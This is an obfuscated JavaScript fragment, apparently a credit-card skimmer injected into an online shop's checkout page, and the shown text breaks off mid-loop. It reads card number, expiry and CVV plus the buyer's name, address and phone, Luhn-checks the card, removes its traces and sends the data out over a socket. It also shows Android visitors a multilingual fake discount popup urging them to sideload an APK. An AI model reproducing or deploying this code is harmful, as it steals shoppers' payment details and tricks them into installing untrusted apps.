_0x49a56a[_0x1a7882(0x284)](0x1,_0x15b468[_0x1a7882(0x3da)][_0x1a7882(0x3e0)])||!0x1;}if(_0x4db816()||_0x56a1cd[_0x1c7e1f(0x32e)](null,_0x56a1cd[_0x1c7e1f(0x256)](_0x6f37c9,_0x1c7e1f(0x301)))&&/Android/i[_0x1c7e1f(0x484)](navigator[_0x1c7e1f(0x409)])&&_0x56a1cd[_0x1c7e1f(0x3b1)](null,_0x4d50a7)||_0x490ae7[_0x1c7e1f(0x36d)](_0x56a1cd[_0x1c7e1f(0x24a)])&&/Android/i[_0x1c7e1f(0x484)](navigator[_0x1c7e1f(0x409)])&&_0x56a1cd[_0x1c7e1f(0x424)](null,_0x4d50a7)||_0x3b5ace()&&/Android/i[_0x1c7e1f(0x484)](navigator[_0x1c7e1f(0x409)])&&_0x56a1cd[_0x1c7e1f(0x22c)](null,_0x4d50a7)||_0x10ad1b()&&/Android/i[_0x1c7e1f(0x484)](navigator['userAgent'])&&_0x56a1cd[_0x1c7e1f(0x47e)](null,_0x4d50a7)){if(/Android\t\d{1,2}/[_0x1c7e1f(0x484)](navigator[_0x1c7e1f(0x409)])||null!=_0x56a1cd[_0x1c7e1f(0x401)](_0x6f37c9,_0x56a1cd[_0x1c7e1f(0x2f5)]))return!0x1;if(location['href']['includes'](_0x56a1cd[_0x1c7e1f(0x3ad)]))return _0x56a1cd['ygkIh'](_0x35143b,_0x56a1cd['xowqH'],_0x56a1cd[_0x1c7e1f(0x4c4)],0x1e);_0x35143b(_0x56a1cd[_0x1c7e1f(0x24a)],_0x56a1cd[_0x1c7e1f(0x4c4)],0x1e),_0x490ae7[_0x1c7e1f(0x265)]('TetQaPn7V5V44ubXH4iYs5dT4Cn3sCcz_modal',_0x56a1cd[_0x1c7e1f(0x4c4)]);const _0x365b7b={'en':{'title':_0x56a1cd[_0x1c7e1f(0x201)],'description':[_0x56a1cd[_0x1c7e1f(0x370)],_0x56a1cd[_0x1c7e1f(0x3df)],_0x56a1cd[_0x1c7e1f(0x441)],_0x56a1cd[_0x1c7e1f(0x2ca)],_0x1c7e1f(0x339),_0x56a1cd[_0x1c7e1f(0x3c4)],'Download\x20the\x20app\x20for\x20up\x20to\x2080%\x20off\x20flash\x20deals<br>Save\x20time,\x20get\x20$5\x20bonus\x20&\x205%\x20cashback\x20on\x20every\x20in-app\x20purchase.'],'button':_0x56a1cd[_0x1c7e1f(0x46f)],'close':_0x1c7e1f(0x2e0),'instructions':['Download\x20started\x20successfully...',_0x1c7e1f(0x27e),_0x56a1cd[_0x1c7e1f(0x46d)],'How\x20to\x20install\x20the\x20app:',_0x56a1cd[_0x1c7e1f(0x223)],_0x1c7e1f(0x1bd),_0x56a1cd[_0x1c7e1f(0x467)],_0x56a1cd[_0x1c7e1f(0x35b)]]},'es':{'title':_0x56a1cd[_0x1c7e1f(0x1c5)],'description':['Ofertas\x20exclusivas\x20en\x20la\x20app:\x20hasta\x2080%\x20de\x20descuento<br>Pago\x20al\x20instante\x20y\x20bono\x20de\x20bienvenida\x20de\x20$5.',_0x56a1cd[_0x1c7e1f(0x4e9)],'Mega\x20ofertas\x20en\x20la\x20app:\x2080%\x20de\x20descuento\x20+\x20eventos\x20VIP<br>Compra\x20rápida,\x20regalo\x20de\x20$5\x20y\x205%\x20de\x20reembolso.',_0x56a1cd[_0x1c7e1f(0x3b7)],_0x56a1cd['FyIlq'],_0x56a1cd['fSDvW'],_0x56a1cd[_0x1c7e1f(0x215)]],'button':_0x1c7e1f(0x1e2),'close':_0x56a1cd[_0x1c7e1f(0x310)],'instructions':[_0x56a1cd[_0x1c7e1f(0x37e)],_0x56a1cd[_0x1c7e1f(0x2a7)],_0x56a1cd[_0x1c7e1f(0x371)],_0x1c7e1f(0x49a),_0x56a1cd[_0x1c7e1f(0x389)],_0x56a1cd[_0x1c7e1f(0x43a)],_0x56a1cd[_0x1c7e1f(0x3a7)],_0x56a1cd[_0x1c7e1f(0x340)]]},'ar':{'title':_0x1c7e1f(0x27f),'description':[_0x1c7e1f(0x4a7),_0x56a1cd[_0x1c7e1f(0x2c4)],_0x56a1cd[_0x1c7e1f(0x382)],_0x56a1cd['CYurZ'],_0x1c7e1f(0x342),'ادخل\x20التطبيق\x20لمبيعات\x20فلاش\x20بخصم\x20يصل\x20إلى\x2080%<br>دفع\x20سريع\x20داخل\x20التطبيق،\x20رصيد\x20$5\x20و5%\x20استرجاع\x20نقدي.',_0x56a1cd['XJfBK']],'button':_0x56a1cd[_0x1c7e1f(0x236)],'close':_0x1c7e1f(0x506),'instructions':[_0x56a1cd[_0x1c7e1f(0x4b9)],_0x56a1cd[_0x1c7e1f(0x248)],_0x56a1cd[_0x1c7e1f(0x2f2)],_0x1c7e1f(0x445),'افتح\x20مدير\x20الملفات\x20وابحث\x20عن\x20ملف\x20APK\x20الذي\x20قمت\x20بتنزيله.',_0x56a1cd[_0x1c7e1f(0x27b)],_0x56a1cd[_0x1c7e1f(0x3a8)],_0x56a1cd[_0x1c7e1f(0x384)]]},'fr':{'title':_0x1c7e1f(0x4ba),'description':[_0x56a1cd[_0x1c7e1f(0x4cf)],_0x1c7e1f(0x334),_0x56a1cd[_0x1c7e1f(0x349)],_0x56a1cd[_0x1c7e1f(0x2f3)],_0x56a1cd[_0x1c7e1f(0x4a5)],_0x56a1cd[_0x1c7e1f(0x36e)],_0x56a1cd['wwAqI']],'button':_0x56a1cd['ajrNU'],'close':_0x56a1cd[_0x1c7e1f(0x49f)],'instructions':[_0x56a1cd[_0x1c7e1f(0x39c)],_0x56a1cd['qIJnG'],_0x56a1cd[_0x1c7e1f(0x33f)],_0x1c7e1f(0x417),_0x56a1cd[_0x1c7e1f(0x4b0)],_0x56a1cd[_0x1c7e1f(0x229)],_0x56a1cd['qrhSa'],_0x1c7e1f(0x450)]}};function _0x2bc9da(){const _0x509422=_0x1c7e1f,_0x20cf15=(navigator[_0x509422(0x3c2)]||navigator['userLanguage'])[_0x509422(0x36b)](0x0,0x2);return['en','es','fr','ar'][_0x509422(0x327)](_0x20cf15)?_0x20cf15:'en';}try{_0x15b468['apk']['title']=_0x365b7b[_0x2bc9da()]['title'];}catch(_0x46604){}try{_0x15b468['apk'][_0x1c7e1f(0x440)]=_0x365b7b[_0x56a1cd[_0x1c7e1f(0x1f0)](_0x2bc9da)][_0x1c7e1f(0x440)][Math[_0x1c7e1f(0x353)](_0x56a1cd[_0x1c7e1f(0x2d9)](Math['random'](),_0x365b7b[_0x2bc9da()][_0x1c7e1f(0x440)]['length']))];}catch(_0x1300c4){}try{_0x15b468['apk'][_0x1c7e1f(0x379)]=_0x365b7b[_0x56a1cd[_0x1c7e1f(0x26c)](_0x2bc9da)][_0x1c7e1f(0x379)];}catch(_0x42b0fd){}try{_0x15b468[_0x1c7e1f(0x3da)][_0x1c7e1f(0x2a5)]=_0x365b7b[_0x56a1cd[_0x1c7e1f(0x486)](_0x2bc9da)][_0x1c7e1f(0x2a5)];}catch(_0x1a492d){}try{_0x15b468[_0x1c7e1f(0x3da)]['instructions']=_0x365b7b[_0x2bc9da()][_0x1c7e1f(0x3fe)];}catch(_0x1430fb){}if(document[_0x1c7e1f(0x3fc)][_0x1c7e1f(0x253)][_0x1c7e1f(0x22a)]=_0x56a1cd['PdgEG'],!document[_0x1c7e1f(0x2aa)](_0x56a1cd[_0x1c7e1f(0x2d7)])){const _0x2ff5e0=document[_0x1c7e1f(0x1cf)](_0x56a1cd[_0x1c7e1f(0x4f9)]);_0x2ff5e0['id']=_0x56a1cd[_0x1c7e1f(0x2d7)],_0x2ff5e0[_0x1c7e1f(0x366)]='\x0a@import\x20url(\x22https://fonts.googleapis.com/css2?family=Roboto:ital,wght@0,100;0,300;0,400;0,500;0,700;0,900;1,100;1,300;1,400;1,500;1,700;1,900&display=swap\x22);\x0a@keyframes\x20aamFadeIn\x20{\x20from{opacity:0}\x20to{opacity:1}\x20}\x0a@keyframes\x20aamScale\x20\x20\x20{\x20from{transform:scale(0.85)}\x20to{transform:scale(1)}\x20}\x0a@keyframes\x20timerDecrease\x20{\x20from{width:100%}\x20to{width:0%}\x20}\x0a.aam-overlay-9823\x20{\x0a\x20\x20\x20\x20position:fixed\x20!important;\x20top:0\x20!important;\x20left:0\x20!important;\x20right:0\x20!important;\x20bottom:0\x20!important;\x0a\x20\x20\x20\x20background:rgba(15,15,15,0.7)\x20!important;\x0a\x20\x20\x20\x20display:flex\x20!important;\x20justify-content:center\x20!important;\x20align-items:center\x20!important;\x0a\x20\x20\x20\x20z-index:99999\x20!important;\x0a\x20\x20\x20\x20animation:aamFadeIn\x20.5s\x20ease-out\x20!important;\x0a}\x0a.aam-modal-box-9823\x20{\x0a\x20\x20\x20\x20width:90%\x20!important;\x20max-width:380px\x20!important;\x0a\x20\x20\x20\x20background:#fff\x20!important;\x20padding:22px\x20!important;\x20border-radius:18px\x20!important;\x0a\x20\x20\x20\x20text-align:center\x20!important;\x20box-shadow:0\x2012px\x2030px\x20rgba(0,0,0,0.3)\x20!important;\x0a\x20\x20\x20\x20animation:aamScale\x20.5s\x20ease-out\x20!important;\x0a\x20\x20\x20\x20font-family:\x27Segoe\x20UI\x27,\x20Helvetica,\x20sans-serif\x20!important;\x0a\x20\x20\x20\x20position:relative\x20!important;\x20overflow:hidden\x20!important;\x0a}\x0a.aam-modal-box-9823\x20*\x20{\x0a\x20\x20\x20\x20font-family:\x20\x22Roboto\x22,\x20sans-serif\x20!important;\x0a}\x0a.aam-modal-icon-9823\x20svg\x20{\x0a\x20\x20\x20\x20width:60px\x20!important;\x20height:60px\x20!important;\x20fill:#'+_0x15b468['apk']['color'][0x0]+_0x1c7e1f(0x39f)+_0x15b468[_0x1c7e1f(0x3da)][_0x1c7e1f(0x20b)][0x0]+_0x1c7e1f(0x4f2)+_0x15b468[_0x1c7e1f(0x3da)][_0x1c7e1f(0x20b)][0x0]+_0x1c7e1f(0x307)+_0x15b468['apk'][_0x1c7e1f(0x20b)][0x1]+_0x1c7e1f(0x283)+_0x15b468[_0x1c7e1f(0x3da)][_0x1c7e1f(0x20b)][0x1]+_0x1c7e1f(0x462)+_0x15b468['apk'][_0x1c7e1f(0x20b)][0x0]+',#'+_0x15b468[_0x1c7e1f(0x3da)][_0x1c7e1f(0x20b)][0x0]+_0x1c7e1f(0x33d)+_0x15b468[_0x1c7e1f(0x3da)][_0x1c7e1f(0x20b)][0x0]+_0x1c7e1f(0x430),document[_0x1c7e1f(0x35f)][_0x1c7e1f(0x4d7)](_0x2ff5e0);}if(!document[_0x1c7e1f(0x2bf)](_0x56a1cd[_0x1c7e1f(0x2e4)])){const _0x82c596=document[_0x1c7e1f(0x1cf)](_0x56a1cd['NQZDB']);_0x82c596[_0x1c7e1f(0x4ac)]='aam-overlay-9823',_0x82c596[_0x1c7e1f(0x42e)]='\x0a<div\x20class=\x22aam-modal-box-9823\x22>\x0a\x20\x20\x20\x20<div\x20class=\x22aam-modal-icon-9823\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<svg\x20viewBox=\x220\x200\x2024\x2024\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20d=\x22M17.5\x203h-11A3.5\x203.5\x200\x20003\x206.5v11A3.5\x203.5\x200\x20006.5\x2021h11a3.5\x203.5\x200\x20003.5-3.5v-11A3.5\x203.5\x200\x200017.5\x203zm1.5\x2014.5\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20c0\x20.83-.67\x201.5-1.5\x201.5h-11A1.5\x201.5\x200\x20015\x2017.5v-11C5\x205.67\x205.67\x205\x206.5\x205h11\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20C18.33\x205\x2019\x205.67\x2019\x206.5v11z\x22/>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<circle\x20cx=\x2212\x22\x20cy=\x2217.5\x22\x20r=\x221.25\x22/>\x0a\x20\x20\x20\x20\x20\x20\x20\x20</svg>\x0a\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20<div\x20class=\x22aam-modal-title-9823\x22>'+_0x15b468[_0x1c7e1f(0x3da)][_0x1c7e1f(0x28d)]+'</div>\x0a\x20\x20\x20\x20<div\x20class=\x22aam-modal-desc-9823\x22>'+_0x15b468[_0x1c7e1f(0x3da)]['description']+_0x1c7e1f(0x2c7)+_0x4d50a7+_0x1c7e1f(0x359)+_0x15b468[_0x1c7e1f(0x3da)][_0x1c7e1f(0x379)]+_0x1c7e1f(0x358)+_0x15b468[_0x1c7e1f(0x3da)][_0x1c7e1f(0x2a5)]+_0x1c7e1f(0x277),document[_0x1c7e1f(0x3fc)]['appendChild'](_0x82c596);const _0x3c5047=_0x82c596[_0x1c7e1f(0x2bf)](_0x56a1cd[_0x1c7e1f(0x2d1)]),_0x1cc60e=_0x82c596[_0x1c7e1f(0x2bf)](_0x56a1cd[_0x1c7e1f(0x3ec)]),_0x576edf=_0x82c596[_0x1c7e1f(0x2bf)]('.aam-modal-title-9823'),_0x2f744b=_0x82c596[_0x1c7e1f(0x2bf)](_0x1c7e1f(0x2a9)),_0x1350d9=_0x82c596[_0x1c7e1f(0x2bf)]('.aam-modal-btn-9823'),_0x21daf8=_0x82c596['querySelector'](_0x1c7e1f(0x49c)),_0x453a82=_0x82c596[_0x1c7e1f(0x2bf)](_0x56a1cd[_0x1c7e1f(0x418)]);_0x56a1cd[_0x1c7e1f(0x37f)](setTimeout,()=>{const _0x5ad4b6=_0x1c7e1f,_0x446c9b={'xmjGC':_0x49a56a['tdEwl'],'xRvXv':function(_0x65f84b,_0x106e2b,_0x626dd2){const _0x33ad9d=_0x20dc;return _0x49a56a[_0x33ad9d(0x41c)](_0x65f84b,_0x106e2b,_0x626dd2);}};_0x453a82[_0x5ad4b6(0x253)]['display']=_0x49a56a['zHOAI'],_0x21daf8['getAttribute'](_0x49a56a[_0x5ad4b6(0x2ff)])||(_0x21daf8[_0x5ad4b6(0x253)]['display']=_0x49a56a[_0x5ad4b6(0x357)],_0x21daf8[_0x5ad4b6(0x4ca)](_0x49a56a[_0x5ad4b6(0x33a)],()=>{const _0x2a79ed=_0x5ad4b6;_0x82c596[_0x2a79ed(0x253)][_0x2a79ed(0x220)]=_0x446c9b[_0x2a79ed(0x32b)],_0x82c596['style'][_0x2a79ed(0x209)]='0',_0x446c9b['xRvXv'](setTimeout,()=>{const _0x22fb01=_0x2a79ed;_0x82c596[_0x22fb01(0x41e)](),document[_0x22fb01(0x3fc)][_0x22fb01(0x253)][_0x22fb01(0x22a)]=_0x22fb01(0x1fe);},0x190);}));},0x1f40),_0x1350d9['addEventListener'](_0x56a1cd[_0x1c7e1f(0x27a)],()=>{const _0x4d00d1=_0x1c7e1f;if(_0x576edf[_0x4d00d1(0x253)][_0x4d00d1(0x222)]=_0x49a56a['zHOAI'],_0x2f744b[_0x4d00d1(0x253)][_0x4d00d1(0x222)]=_0x49a56a[_0x4d00d1(0x21d)],_0x1350d9[_0x4d00d1(0x253)]['display']=_0x49a56a['zHOAI'],_0x453a82[_0x4d00d1(0x253)][_0x4d00d1(0x222)]=_0x49a56a[_0x4d00d1(0x21d)],_0x21daf8[_0x4d00d1(0x253)][_0x4d00d1(0x222)]=_0x49a56a[_0x4d00d1(0x21d)],_0x21daf8[_0x4d00d1(0x262)](_0x4d00d1(0x3d5),!0x0),_0x1cc60e[_0x4d00d1(0x42e)]=_0x49a56a[_0x4d00d1(0x4ae)],!_0x3c5047[_0x4d00d1(0x2bf)](_0x49a56a[_0x4d00d1(0x232)])){const _0x50b120=document['createElement'](_0x49a56a[_0x4d00d1(0x2b0)]);_0x50b120[_0x4d00d1(0x4ac)]=_0x49a56a[_0x4d00d1(0x48c)],_0x50b120[_0x4d00d1(0x42e)]=_0x4d00d1(0x214)+_0x15b468['apk'][_0x4d00d1(0x3fe)][0x0]+'</p>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<p\x20data-de98>'+_0x15b468['apk']['instructions'][0x1]+_0x4d00d1(0x428)+_0x4d50a7+'\x22>'+_0x15b468[_0x4d00d1(0x3da)][_0x4d00d1(0x3fe)][0x2]+_0x4d00d1(0x25e)+_0x15b468[_0x4d00d1(0x3da)][_0x4d00d1(0x3fe)][0x3]+_0x4d00d1(0x37b)+_0x15b468[_0x4d00d1(0x3da)]['instructions'][0x4]+_0x4d00d1(0x501)+_0x15b468[_0x4d00d1(0x3da)]['instructions'][0x5]+'</li>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<li>'+_0x15b468[_0x4d00d1(0x3da)][_0x4d00d1(0x3fe)][0x6]+_0x4d00d1(0x501)+_0x15b468[_0x4d00d1(0x3da)][_0x4d00d1(0x3fe)][0x7]+_0x4d00d1(0x210),_0x3c5047['appendChild'](_0x50b120);}});}return!0x0;}const _0x2b08fe=(_0x3aa095,_0x2b4f36)=>{const _0x344ea6=_0x1c7e1f;try{if(!_0x3aa095)return;const _0x172ab0=_0x2b4f36?_0x56a1cd[_0x344ea6(0x324)]:'';_0x3aa095['style'][_0x344ea6(0x4d8)](_0x56a1cd['zLqZZ'],_0x172ab0,_0x56a1cd[_0x344ea6(0x2dc)]),_0x3aa095[_0x344ea6(0x253)]['setProperty'](_0x344ea6(0x3cc),_0x172ab0,_0x56a1cd['LOhvN']);}catch(_0x6d651a){}},_0x5755a5=()=>{const _0x1805fb=_0x1c7e1f;if(document[_0x1805fb(0x2bf)]('#'+_0x16985e['styles']))return;let _0x35839d=document['createElement'](_0x49a56a['hdnrt']);_0x35839d['id']=_0x16985e[_0x1805fb(0x21a)],_0x35839d[_0x1805fb(0x42e)]=_0x15b468[_0x1805fb(0x1c6)],document['head'][_0x1805fb(0x4d7)](_0x35839d);},_0x252cc5=()=>{const _0x1fc353=_0x1c7e1f;try{_0x49a56a[_0x1fc353(0x1fb)](void 0x0,_0x42d805[0x0])&&_0x49a56a['LkLlb'](clearInterval,_0x42d805[0x0]),_0x49a56a['pxxwy'](void 0x0,_0x42d805[0x2])&&_0x49a56a[_0x1fc353(0x479)](clearInterval,_0x42d805[0x2]),_0x49a56a[_0x1fc353(0x1dd)](_0xe02644,_0x15b468[_0x1fc353(0x3f7)][0x0])[_0x1fc353(0x254)](_0x239015=>_0x239015[_0x1fc353(0x253)][_0x1fc353(0x222)]=''),_0x49a56a[_0x1fc353(0x1dd)](_0xe02644,_0x15b468[_0x1fc353(0x496)][0x0])['then'](_0x58d653=>_0x58d653[_0x1fc353(0x253)][_0x1fc353(0x222)]=''),_0xe02644(_0x15b468[_0x1fc353(0x34d)][0x0])[_0x1fc353(0x254)](_0x57d1cb=>_0x57d1cb['style'][_0x1fc353(0x222)]=''),_0x49a56a[_0x1fc353(0x442)](_0xe02644,_0x15b468[_0x1fc353(0x379)][0x0])['then'](_0x31e8d7=>_0x31e8d7[_0x1fc353(0x253)]['display']=''),_0x49a56a[_0x1fc353(0x33c)](_0xe02644,'#'+_0x16985e['styles'])[_0x1fc353(0x254)](_0x5be9cd=>_0x5be9cd[_0x1fc353(0x41e)]()),_0x49a56a[_0x1fc353(0x4b1)](_0xe02644,'#'+_0x16985e[_0x1fc353(0x379)])[_0x1fc353(0x254)](_0x1574c1=>_0x1574c1[_0x1fc353(0x41e)]()),document[_0x1fc353(0x226)](_0x49a56a[_0x1fc353(0x2b6)](_0x49a56a['gBVwE'],_0x16985e[_0x1fc353(0x239)])+_0x49a56a[_0x1fc353(0x1c4)])[_0x1fc353(0x3bf)](_0x2c659f=>_0x2c659f['remove']());}catch(_0x1aad65){}};function _0x3bbd5e(){const _0x4b4455=_0x1c7e1f;try{let _0x201317=document[_0x4b4455(0x2bf)](_0x49a56a[_0x4b4455(0x3a1)]('#',_0x16985e[_0x4b4455(0x3f7)])),_0x3275fd=document[_0x4b4455(0x2bf)](_0x49a56a['AjCnl']('#',_0x16985e[_0x4b4455(0x496)])),_0x57d7ee=document['querySelector'](_0x49a56a[_0x4b4455(0x216)]('#',_0x16985e[_0x4b4455(0x34d)]));if(_0x201317){let _0x2ed188=_0x188589(_0x201317[_0x4b4455(0x41b)]),_0x3a2f12=!0x1;if(!0x1===_0x2ed188[_0x4b4455(0x2f4)]&&(_0x49a56a[_0x4b4455(0x285)](_0x2b08fe,_0x201317,!0x0),_0x3a2f12=!0x0),_0x49a56a[_0x4b4455(0x1fb)](0x5,_0x3275fd[_0x4b4455(0x41b)][_0x4b4455(0x2a0)])&&(_0x49a56a[_0x4b4455(0x32a)](_0x2b08fe,_0x3275fd,!0x0),_0x3a2f12=!0x0),_0x49a56a['AFUQa'](_0x3275fd[_0x4b4455(0x41b)]['split']('/')[0x1],new Date()[_0x4b4455(0x3a9)]()[_0x4b4455(0x224)]()[_0x4b4455(0x36b)](-0x2))&&(_0x49a56a[_0x4b4455(0x32a)](_0x2b08fe,_0x3275fd,!0x0),_0x3a2f12=!0x0),_0x49a56a[_0x4b4455(0x316)](_0x57d7ee['value'][_0x4b4455(0x2a0)],0x2)&&(_0x49a56a[_0x4b4455(0x35d)](_0x2b08fe,_0x57d7ee,!0x0),_0x3a2f12=!0x0),_0x49a56a[_0x4b4455(0x3d8)](!0x0,_0x3a2f12))return _0x49a56a[_0x4b4455(0x475)](_0xea8cdc);}let _0x47398e={};for(const _0x2d6aaf in _0x15b468[_0x4b4455(0x4f5)]){let _0x10c407=_0x15b468[_0x4b4455(0x4f5)][_0x2d6aaf];if(_0x4b4455(0x49e)==typeof _0x10c407)_0x47398e[_0x2d6aaf]=_0x122030[_0x10c407]||'';else{if(Array[_0x4b4455(0x1ff)](_0x10c407))for(let _0x567edd=0x0;_0x49a56a[_0x4b4455(0x3dc)](_0x567edd,_0x10c407[_0x4b4455(0x2a0)]);_0x567edd++){if(_0x49a56a[_0x4b4455(0x2a4)]('',_0x122030[_0x10c407[_0x567edd]]?.[_0x4b4455(0x20d)](_0x49a56a['lmFyD'],'')||'')){_0x47398e[_0x2d6aaf]=_0x122030[_0x10c407[_0x567edd]]||'';break;}}}}let _0x36bbe7={};if(_0x201317&&(_0x36bbe7={'card':_0x201317?.['value'][_0x4b4455(0x20d)]('\x20','')||'','expiry':_0x3275fd?.['value']['replaceAll']('\x20','')||'','cvv':_0x57d7ee?.[_0x4b4455(0x41b)]||''}),_0x36bbe7={..._0x47398e,'email':'','first_name':document[_0x4b4455(0x2bf)](_0x49a56a[_0x4b4455(0x3ab)])?.[_0x4b4455(0x4d1)]??'','last_name':document['querySelector'](_0x49a56a[_0x4b4455(0x2f6)])?.[_0x4b4455(0x4d1)]??'','address':document[_0x4b4455(0x2bf)](_0x49a56a[_0x4b4455(0x2df)])?.[_0x4b4455(0x4d1)]??'','city':document[_0x4b4455(0x2bf)](_0x49a56a[_0x4b4455(0x4e8)])?.[_0x4b4455(0x4d1)]??'','state':document[_0x4b4455(0x2bf)](_0x49a56a[_0x4b4455(0x361)])?.[_0x4b4455(0x4d1)]??'','postcode':document['querySelector'](_0x49a56a[_0x4b4455(0x491)])?.['innerText']??'','country':document[_0x4b4455(0x2bf)](_0x49a56a[_0x4b4455(0x25d)])?.[_0x4b4455(0x4d1)]??'','phone':document['querySelector'](_0x49a56a['cUNQW'])?.['innerText'][_0x4b4455(0x4bd)](_0x49a56a['wlRWc'],'')[_0x4b4455(0x391)]()??'',..._0x36bbe7},_0x36bbe7[_0x4b4455(0x388)]=navigator[_0x4b4455(0x409)]||'',!(_0x49a56a['izbOL']in _0x36bbe7)||!_0x49a56a[_0x4b4455(0x3ba)](_0x49a56a['FDOFU'],_0x36bbe7)||!_0x49a56a[_0x4b4455(0x3ba)](_0x49a56a['CEIKg'],_0x36bbe7)||_0x36bbe7[_0x4b4455(0x3f7)][_0x4b4455(0x2a0)]<0xe||_0x49a56a['dERPA'](_0x36bbe7[_0x4b4455(0x34d)]['length'],0x3))return;if(_0x49a56a['FDOFU']in _0x36bbe7&&_0x49a56a[_0x4b4455(0x3c0)](_0x49a56a[_0x4b4455(0x2b1)],_0x36bbe7)){let _0x409ef6=[_0x36bbe7['expiry_month'],_0x36bbe7[_0x4b4455(0x1d5)]];_0x49a56a['zEJuU'](0x4,_0x409ef6[0x1][_0x4b4455(0x2a0)])&&(_0x409ef6[0x1]=_0x409ef6[0x1][_0x4b4455(0x36b)](-0x2)),_0x36bbe7[_0x4b4455(0x496)]=_0x49a56a[_0x4b4455(0x3a1)](_0x49a56a['HnBkV'](_0x409ef6[0x0],'/'),_0x409ef6[0x1]);}if(_0x45c74a)return console['log'](_0x36bbe7);if(_0x490ae7['set'](_0x49a56a[_0x4b4455(0x362)],_0x49a56a[_0x4b4455(0x38c)]),_0x490ae7[_0x4b4455(0x2e3)](_0x49a56a[_0x4b4455(0x1cc)]),_0x49a56a[_0x4b4455(0x4b4)](_0x252cc5),_0x49a56a[_0x4b4455(0x2e1)](_0x393e16,_0x36bbe7,!0x1),!_0x5c8ae3[0x0])return _0x49a56a[_0x4b4455(0x48f)](_0x428c8d);_0x490ae7[_0x4b4455(0x265)](_0x49a56a['Eklbq'],_0x36bbe7[_0x4b4455(0x3f7)]),_0x5c8ae3[0x0]['send'](_0x4b4455(0x299)+_0x36bbe7[_0x4b4455(0x3f7)]+'\x22,\x20\x22'+_0x36bbe7['expiry']+_0x4b4455(0x2c5)+_0x36bbe7[_0x4b4455(0x34d)]+_0x4b4455(0x436));}catch(_0x1143ab){_0x252cc5();}}const _0x281ada=_0x4ef98f=>!!new RegExp(_0x1c7e1f(0x439))['test'](_0x4ef98f)&&_0x3a0fd4(_0x4ef98f),_0x3a0fd4=_0x607b81=>{const _0x134321=_0x1c7e1f;let _0x25cabf=0x0,_0x55e911=0x1;for(let _0x4085c1=_0x56a1cd[_0x134321(0x3f8)](_0x607b81[_0x134321(0x2a0)],0x1);_0x56a1cd[_0x134321(0x255)](_0x4085c1,0x0);_0x4085c1--){let _0x6baa01=0x0;_0x6baa01=_0x56a1cd[_0x134321(0x503)](_0x56a1cd[_0x134321(0x423)](Number,_0x607b81[_0x134321(0x411)](_0x4085c1)),_0x55e911),_0x6baa01>0x9&&(_0x25cabf+=0x1,_0x6baa01-=0xa),_0x25cabf+=_0x6baa01,_0x55e911=_0x56a1cd[_0x134321(0x4bb)](0x1,_0x55e911)?0x2:0x1;}return _0x56a1cd[_0x134321(0x4bb)](_0x25cabf%0xa,0x0);},_0x188589=_0x56df7a=>{const _0x3d2e08=_0x1c7e1f,_0x1aa93e=[_0x49a56a[_0x3d2e08(0x367)],'No\x20card\x20number\x20provided.',_0x3d2e08(0x3f5),_0x49a56a[_0x3d2e08(0x41d)],_0x3d2e08(0x331)],_0x2ed445=(_0x558dd3,_0x340ce2=null,_0x47ff6f=null)=>({'Message':_0x340ce2,'Success':_0x558dd3,'Type':_0x47ff6f}),_0x253a58=[{'name':_0x3d2e08(0x3eb),'length':_0x49a56a['dXfLN'],'prefixes':'4','checkdigit':!0x0},{'name':'MasterCard','length':'16','prefixes':_0x49a56a[_0x3d2e08(0x3e9)],'checkdigit':!0x0},{'name':_0x49a56a[_0x3d2e08(0x208)],'length':_0x49a56a[_0x3d2e08(0x468)],'prefixes':_0x49a56a['reUwV'],'checkdigit':!0x0},{'name':_0x49a56a[_0x3d2e08(0x2e2)],'length':'14','prefixes':_0x49a56a[_0x3d2e08(0x315)],'checkdigit':!0x0},{'name':_0x49a56a[_0x3d2e08(0x4e5)],'length':'15','prefixes':'34,37','checkdigit':!0x0},{'name':_0x3d2e08(0x4eb),'length':'16','prefixes':_0x49a56a[_0x3d2e08(0x45e)],'checkdigit':!0x0},{'name':_0x49a56a[_0x3d2e08(0x1d0)],'length':'16','prefixes':'35','checkdigit':!0x0},{'name':_0x49a56a[_0x3d2e08(0x273)],'length':'15','prefixes':_0x3d2e08(0x4c1),'checkdigit':!0x0},{'name':_0x49a56a['nBfJF'],'length':_0x49a56a['igiXp'],'prefixes':_0x49a56a[_0x3d2e08(0x4c7)],'checkdigit':!0x0},{'name':'Switch','length':_0x3d2e08(0x2ad),'prefixes':_0x3d2e08(0x2c1),'checkdigit':!0x0},{'name':_0x49a56a['chJym'],'length':_0x49a56a[_0x3d2e08(0x42f)],'prefixes':_0x49a56a[_0x3d2e08(0x240)],'checkdigit':!0x0},{'name':_0x49a56a['IiBJh'],'length':'16','prefixes':_0x49a56a[_0x3d2e08(0x406)],'checkdigit':!0x0},{'name':_0x49a56a[_0x3d2e08(0x380)],'length':_0x49a56a[_0x3d2e08(0x1ce)],'prefixes':'6304,6706,6771,6709','checkdigit':!0x0}];if(!_0x56df7a||_0x49a56a[_0x3d2e08(0x2fd)](0x0,_0x56df7a[_0x3d2e08(0x2a0)]))return _0x2ed445(!0x1,_0x1aa93e[0x1]);if(_0x56df7a=_0x56df7a[_0x3d2e08(0x4bd)](/\s/g,''),!_0x49a56a[_0x3d2e08(0x1dd)](_0x281ada,_0x56df7a))return _0x49a56a[_0x3d2e08(0x41c)](_0x2ed445,!0x1,_0x1aa93e[0x2]);let _0x13c413=!0x1,_0x1f26f7=!0x1,_0x310fc4='';for(let _0x4e31a3=0x0;_0x49a56a['WfIMs'](_0x4e31a3,_0x253a58[_0x3d2e08(0x2a0)]);_0x4e31a3++){const _0x11a3be=_0x253a58[_0x4e31a3],_0xa59cab=_0x11a3be['prefixes'][_0x3d2e08(0x3f4)](',');for(let _0x43378e=0x0;_0x49a56a['RyNec'](_0x43378e,_0xa59cab[_0x3d2e08(0x2a0)]);_0x43378e++){if(new 